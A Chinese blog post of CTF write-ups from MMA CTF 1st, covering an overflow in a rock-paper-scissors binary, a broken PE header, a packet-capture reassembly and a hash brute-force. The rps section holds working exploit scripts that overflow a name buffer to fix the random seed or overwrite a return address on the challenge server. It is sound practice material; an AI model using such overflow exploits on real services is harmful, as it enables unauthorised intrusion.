(很久以前做的,现在发一下)最近做了两个CTF,水平太渣,做了没几道题,挑几个自己做的记录一下。
mma ctf 1st 之 rps:
1 from socket import * 2 s = socket(AF_INET, SOCK_STREAM) 3 s.connect((‘milkyway.chal.mmactf.link‘,1641)) 4 #s.connect((‘127.0.0.1‘,10001)) 5 print s.recv(1024) 6 7 payload = ‘a‘*48 + ‘\x03\x00\x00\x00\x00\x00\x00\x00‘+ ‘\n‘ 8 s.send(payload) 9 print s.recv(1024) 10 11 rand=open("rand")#提前生成rand文件 12 for line in rand: 13 if(line.rstrip()==‘1‘): 14 s.send(‘S\n‘) 15 print s.recv(1024) 16 if(line.rstrip()==‘2‘): 17 s.send(‘R\n‘) 18 print s.recv(1024) 19 if(line.rstrip()==‘0‘): 20 s.send(‘P\n‘) 21 print s.recv(1024) 22 23 print s.recv(1024) 24 print s.recv(1024) 25 rand.close() 26 s.close()
flag:

赛后,看了他人写的writeup,感觉比我的好多了,也学了不少。
poc1:
1 from pwn import * 2 from ctypes import * 3 4 rps = ‘RPS‘ 5 libc = CDLL("libc.so.6") 6 libc.srand(0x01010101); 7 8 def getNextAnswer(): 9 comp = libc.rand()%3 10 mine = (comp + 1) %3 11 return rps[mine] 12 r = remote("milkyway.chal.mmactf.link", 1641) 13 nama = "A" * 0x30 14 nama += "\x01"*4 15 print r.recv() 16 print "Sending: " + str(nama) 17 r.send(str(nama) + "\n") 18 print r.recv() 19 for j in range(0, 50 ): 20 x = getNextAnswer() 21 print r.recv() 22 print "Sending: " + x + "\n" 23 r.send(x + "\n") 24 data = r.recv() 25 print data 26 print r.recv() 27 r.close()
poc2:不同的思路
1 from pwn import * 2 import time 3 context.binary=”rps” 4 context.bits=64 5 addr1=0x00000000006010e8 6 addr2=0x00000000004008b4 7 payload=”A”*80 8 payload+=pack(addr1) 9 payload+=pack(addr2) 10 p=remote(“milkyway.chal.mmactf.link”,1641) 11 msg=p.recvuntil(‘:’) 12 print msg 13 p.sendline(payload) 14 msg=p.recvlines(2) 15 print msg 16 p.sendline(“I”) 17 msg=p.recvall() 18 print msg
mma ctf 1st 之 cannotberun:
拿010 editor 改了下IMAGE_DOS_HEADER的e_lfanew成员值。这个成员表明了PE文件头(IMAGE_NT_HEADERS)在PE文件中的偏移。如果这个值为0,则表示该文件是一个DOS MZ可执行文件,如果不为0,就是一个Windows的PE文件。
flag:

mma ctf 1st 之 splitted:
wireshark中follow tcp stream后,就可以发现每个包的位置了,然后就用010 editor重组一下,解压后是个psd文件,在线找了一个photoshop,两个图层,其中一个就是flag。
flag:

赛后看有人直接用 convert flag.psd flag.png ,直接就能看flag了
mma ctf 1st 之 simple_hash:
这个当时时间有点紧,算法已经弄懂,但是脚本没写出来。赛后,自己写了一个,不过比较慢,还有很大优化的空间。
算法是一个
1 import datetime 2 import itertools 3 import string 4 target = 0x1E1EAB437EEB0 5 mod = 0x38D7EA4C68025 6 alphabet = string.ascii_letters + string.digits 7 def crack(can): 8 result = ‘‘ 9 while(can>0): 10 q,r = divmod(can,577) 11 if r>=255: 12 return ‘‘ 13 if(chr(r) not in alphabet): 14 return ‘‘ 15 result = result + chr(r) 16 if len(result)>10: 17 return ‘‘ 18 can = q 19 return result 20 starttime = datetime.datetime.now() 21 for i in itertools.count(): 22 if i%10000000==0: 23 print i 24 target += mod 25 key = crack(target) 26 if key != ‘‘: 27 print ‘cool\n‘ 28 print ‘‘.join(reversed(key)) 29 break 30 endtime = datetime.datetime.now() 31 print (endtime - starttime).seconds
原文:http://www.cnblogs.com/wangaohui/p/4829697.html